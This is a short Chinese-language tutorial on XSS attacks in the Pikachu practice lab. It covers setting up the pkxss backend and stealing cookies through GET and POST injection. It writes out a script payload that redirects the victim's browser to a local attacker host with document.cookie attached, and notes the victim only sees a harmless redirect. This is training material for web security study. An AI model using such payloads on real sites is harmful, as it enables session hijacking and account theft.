xss案例

- cookie的窃取和利用

- 钓鱼攻击

- Xss获取键盘记录

在进行案例之前首先要搭建xss后台

搭建xss后台



1.在pikachu文件夹下面,把pkxss单独放在www下面

2.修改配置文件 数据库服务器地址,账号,密码.

3.登录

4.安装





5.修改 重定向到一个可信的网站

案例一:

get型xss cookie值获取

修改输入长度

输入框输入

<script>document.location='http://192.168.27.156/pkxss/xcookie/cookie.php?cookie=' +document.cookie;</script> 提交

就会跳转到首页面



回到pxss那个界面 刷新 得到cookie值

其中referer

用户一旦访问这个链接,它只会跳转到首页面,但是我们这样就已经获取到cookie值

post型xss cookie值获取

首先登陆



查看pkxss-xcookie-post.html文件

用户访问欺骗的跳转页面,就会在pxss获取到cookie值